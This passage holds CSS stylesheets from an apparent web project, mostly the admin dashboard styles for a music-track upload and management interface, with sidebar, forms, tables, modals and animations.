    box-shadow: 0 0 18px 2px var(--primary-color), 0 2px 8px rgba(31,38,135,0.12);
    cursor: pointer;
    transition: box-shadow 0.3s, background 0.3s, border 0.3s, transform 0.2s;
    font-size: 1.7rem;
    outline: none;
    animation: pulse 1.5s infinite;
}
.theme-toggle:hover, .theme-toggle:focus {
    box-shadow: 0 0 32px 6px var(--accent-color), 0 4px 16px rgba(95,39,205,0.18);
    background: rgba(255,255,255,0.45);
    border: 2.5px solid var(--accent-color);
    transform: scale(1.08) rotate(-10deg);
}
.theme-toggle i {
    transition: transform 0.4s cubic-bezier(.68,-0.55,.27,1.55), color 0.3s;
}
.theme-toggle:active i {
    transform: rotate(180deg) scale(1.2);
    color: var(--secondary-color);
}
</file>
<file: css/admin.css>
/* Admin Dashboard Styles */
.admin-container {
    display: flex;
    min-height: 100vh;
    background-color: #f5f7fa;
}

.admin-sidebar {
    width: 280px;
    padding: 2rem 1.5rem;
    display: flex;
    flex-direction: column;
    position: fixed;
    height: 100vh;
    z-index: 100;
}

.sidebar-header {
    text-align: center;
    margin-bottom: 2rem;
}

.sidebar-header i {
    font-size: 2.5rem;
    color: var(--accent-color);
    margin-bottom: 1rem;
}

.sidebar-header h2 {
    font-size: 1.5rem;
    margin-bottom: 0.5rem;
}

.sidebar-header p {
    font-size: 0.9rem;
    opacity: 0.7;
}

.sidebar-nav {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    flex: 1;
}

.nav-item {
    display: flex;
    align-items: center;
    gap: 1rem;
    padding: 0.8rem 1rem;
    text-decoration: none;
    color: var(--text-color);
    border-radius: 8px;
    transition: var(--transition);
}

.nav-item i {
    font-size: 1.1rem;
    width: 24px;
    text-align: center;
}

.nav-item:hover {
    background: rgba(255, 255, 255, 0.3);
    color: var(--accent-color);
}

.nav-item.active {
    background: linear-gradient(90deg, rgba(95, 39, 205, 0.2), transparent);
    color: var(--accent-color);
    font-weight: 500;
}

.sidebar-footer {
    margin-top: auto;
}

.logout-btn {
    display: flex;
    align-items: center;
    gap: 1rem;
    padding: 0.8rem 1rem;
    text-decoration: none;
    color: var(--text-color);
    border-radius: 8px;
    transition: var(--transition);
    width: 100%;
    background: none;
    border: none;
    cursor: pointer;
    text-align: left;
}

.logout-btn:hover {
    background: rgba(255, 0, 0, 0.1);
    color: #ff4757;
}

.admin-main {
    flex: 1;
    margin-left: 280px;
    padding: 2rem;
}

.admin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem;
    margin-bottom: 2rem;
}

.admin-header h1 {
    font-size: 1.8rem;
    color: var(--accent-color);
}

.admin-user {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.admin-user img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    object-fit: cover;
}

.admin-user span {
    font-weight: 500;
}

.admin-content {
    display: none;
}

.admin-content.active {
    display: block;
}

/* Upload Card */
.upload-card {
    padding: 2rem;
    margin-bottom: 2rem;
}

.upload-header {
    text-align: center;
    margin-bottom: 2rem;
}

.upload-header i {
    font-size: 3rem;
    color: var(--accent-color);
    margin-bottom: 1rem;
}

.upload-header h3 {
    font-size: 1.5rem;
    margin-bottom: 0.5rem;
}

.upload-header p {
    opacity: 0.7;
    font-size: 0.9rem;
}

.form-row {
    display: flex;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
}

.form-row .form-group {
    flex: 1;
    margin-bottom: 0;
}

.form-group label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
}

.form-group input,
.form-group textarea,
.form-group select {
    width: 100%;
    padding: 0.8rem 1rem;
    border: none;
    border-radius: 8px;
    background: rgba(255, 255, 255, 0.8);
    font-size: 1rem;
    outline: none;
    transition: var(--transition);
}

.form-group input:focus,
.form-group textarea:focus {
    box-shadow: 0 0 0 2px var(--accent-color);
}

.form-group textarea {
    resize: vertical;
    min-height: 100px;
}

.file-upload {
    position: relative;
}

.file-upload label {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
    padding: 2rem;
    border: 2px dashed rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    cursor: pointer;
    transition: var(--transition);
}

.file-upload label:hover {
    border-color: var(--accent-color);
    background: rgba(95, 39, 205, 0.05);
}

.file-upload label i {
    font-size: 2rem;
    color: var(--accent-color);
}

.file-upload input[type="file"] {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.file-info {
    margin-top: 0.5rem;
    font-size: 0.9rem;
    text-align: center;
    color: var(--text-color);
    opacity: 0.7;
}

.form-actions {
    display: flex;
    justify-content: flex-end;
    gap: 1rem;
    margin-top: 2rem;
}

.cancel-btn {
    padding: 0.8rem 1.5rem;
    border: none;
    border-radius: 8px;
    background: rgba(0, 0, 0, 0.05);
    color: var(--text-color);
    font-weight: 500;
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.cancel-btn:hover {
    background: rgba(0, 0, 0, 0.1);
}

.upload-btn {
    padding: 0.8rem 1.5rem;
    border: none;
    border-radius: 8px;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.upload-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.upload-status {
    padding: 1.5rem;
}

.upload-status h3 {
    font-size: 1.2rem;
    margin-bottom: 1rem;
    color: var(--accent-color);
}

.status-content {
    padding: 1rem;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 8px;
}

.status-content p {
    margin-bottom: 0.5rem;
}

.status-content .success {
    color: #2ecc71;
}

.status-content .error {
    color: #e74c3c;
}

/* Manage Tracks */
.manage-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
}

.manage-header h2 {
    font-size: 1.5rem;
    color: var(--accent-color);
}

.search-box {
    display: flex;
}

.search-box input {
    padding: 0.5rem 1rem;
    border: none;
    border-radius: 8px 0 0 8px;
    background: rgba(255, 255, 255, 0.8);
    outline: none;
}

.search-box button {
    padding: 0 1rem;
    border: none;
    border-radius: 0 8px 8px 0;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    cursor: pointer;
}

.tracks-table {
    padding: 1.5rem;
    overflow-x: auto;
}

.tracks-table table {
    width: 100%;
    border-collapse: collapse;
}

.tracks-table th {
    text-align: left;
    padding: 1rem;
    background: rgba(95, 39, 205, 0.1);
    color: var(--accent-color);
}

.tracks-table td {
    padding: 1rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.tracks-table tr:last-child td {
    border-bottom: none;
}

.track-cover {
    width: 50px;
    height: 50px;
    border-radius: 5px;
    object-fit: cover;
}

.track-actions {
    display: flex;
    gap: 0.5rem;
}

.action-btn {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: var(--transition);
}

.action-btn.edit {
    background: rgba(46, 204, 113, 0.1);
    color: #2ecc71;
}

.action-btn.delete {
    background: rgba(231, 76, 60, 0.1);
    color: #e74c3c;
}

.action-btn:hover {
    transform: scale(1.1);
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    margin-top: 2rem;
}

.page-btn {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: rgba(0, 0, 0, 0.05);
    color: var(--text-color);
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    justify-content: center;
    align-items: center;
}

.page-btn:not(.disabled):hover {
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
}

.page-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.page-info {
    font-size: 0.9rem;
    opacity: 0.7;
}

/* Modal */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: var(--transition);
}

.modal-overlay.active {
    opacity: 1;
    visibility: visible;
}

.modal {
    width: 100%;
    max-width: 500px;
    padding: 2rem;
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
}

.modal-header h3 {
    font-size: 1.5rem;
    color: var(--accent-color);
}

.close-modal {
    background: none;
    border: none;
    font-size: 1.5rem;
    cursor: pointer;
    color: var(--text-color);
    opacity: 0.7;
    transition: var(--transition);
}

.close-modal:hover {
    opacity: 1;
    color: #e74c3c;
}

.modal-body {
    margin-bottom: 2rem;
}

.modal-footer {
    display: flex;
    justify-content: flex-end;
    gap: 1rem;
}

.modal-footer button {
    padding: 0.8rem 1.5rem;
    border: none;
    border-radius: 8px;
    font-weight: 500;
    cursor: pointer;
    transition: var(--transition);
}

.cancel-btn {
    background: rgba(0, 0, 0, 0.05);
    color: var(--text-color);
}

.cancel-btn:hover {
    background: rgba(0, 0, 0, 0.1);
}

.confirm-delete-btn {
    background: #e74c3c;
    color: white;
}

.confirm-delete-btn:hover {
    background: #c0392b;
}

/* Responsive Admin */
@media (max-width: 992px) {
    .admin-sidebar {
        width: 250px;
    }
    
    .admin-main {
        margin-left: 250px;
    }
}

@media (max-width: 768px) {
    .admin-sidebar {
        width: 100%;
        height: auto;
        position: static;
        margin-bottom: 1rem;
    }
    
    .admin-main {
        margin-left: 0;
    }
    
    .form-row {
        flex-direction: column;
        gap: 1rem;
    }
}

@media (max-width: 576px) {
    .admin-main {
        padding: 1rem;
    }
    
    .manage-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 1rem;
    }
    
    .search-box {
        width: 100%;
    }
    
    .modal {
        padding: 1.5rem;
    }
}
.sparkle {
  animation: sparkle 1.5s infinite alternate;
  font-size: 1.2em;
  vertical-align: middle;
}
@keyframes sparkle {
  0% { opacity: 0.7; filter: blur(0.5px); }
  100% { opacity: 1; filter: blur(0); text-shadow: 0 0 8px #fff7, 0 0 16px #5f27cd; }
}
.animated-header {
  animation: fadeInDown 1s cubic-bezier(.77,0,.18,1) both;
}
.animated-sidebar {
  animation: fadeInLeft 1s cubic-bezier(.77,0,.18,1) both;
}
.animated-main {
  animation: fadeInUp 1s cubic-bezier(.77,0,.18,1) both;
}
.animated-card {
  animation: popIn 0.8s cubic-bezier(.77,0,.18,1) both;
}
.animated-avatar {
  animation: avatarPop 1.2s cubic-bezier(.77,0,.18,1) both;
}
.animated-modal {
  animation: popIn 0.5s cubic-bezier(.77,0,.18,1) both;
}
@keyframes fadeInDown {
  0% { opacity: 0; transform: translateY(-30px); }
  100% { opacity: 1; transform: translateY(0); }
}
@keyframes fadeInLeft {
  0% { opacity: 0; transform: translateX(-30px); }
  100% { opacity: 1; transform: translateX(0); }
}
@keyframes fadeInUp {
  0% { opacity: 0; transform: translateY(30px); }
  100% { opacity: 1; transform: translateY(0); }
}
@keyframes popIn {
  0% { opacity: 0; transform: scale(0.95); }
  100% { opacity: 1; transform: scale(1); }
}
@keyframes avatarPop {
  0% { opacity: 0; transform: scale(0.7); }
  100% { opacity: 1; transform: scale(1); }
}
.pulse {
  animation: pulse 1.2s infinite alternate;
}
@keyframes pulse {
  0% { box-shadow: 0 0 0 0 #5f27cd44; }
  100% { box-shadow: 0 0 16px 8px #5f27cd22; }
}
</file>
